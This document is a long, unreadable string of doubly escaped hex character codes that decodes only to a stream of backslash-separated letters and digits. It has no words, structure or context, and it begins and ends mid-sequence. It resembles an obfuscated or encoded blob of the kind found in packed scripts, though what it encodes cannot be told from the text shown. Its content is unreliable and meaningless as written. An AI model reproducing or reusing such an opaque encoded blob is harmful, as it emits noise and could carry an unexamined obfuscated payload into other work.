c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x31\x50\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\